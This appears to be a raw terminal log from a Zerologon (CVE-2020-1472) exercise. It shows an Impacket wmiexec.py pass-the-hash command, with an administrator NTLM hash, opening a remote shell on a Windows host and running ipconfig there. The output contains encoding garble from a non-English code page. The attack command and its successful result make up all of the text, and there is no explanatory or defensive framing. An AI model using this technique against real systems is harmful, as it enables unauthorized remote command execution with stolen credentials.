 E:\AD\CVE-2020-1472-master>py3 impacket-master\examples\wmiexec.py -hashes aad3b435b51404eeaad3b435
b51404ee:30a96699356033b84283b8918a895d67 administrator@11.1.1.131
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
�����������Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . : fe80::1806:da59:bbf7:d7cc%12
IPv4 . . . . . . . . . . . . : 11.1.1.131
��������� . . . . . . . . . . . . . : 255.255.255.0
Ĭ������ . . . . . . . . . . . . . : 11.1.1.2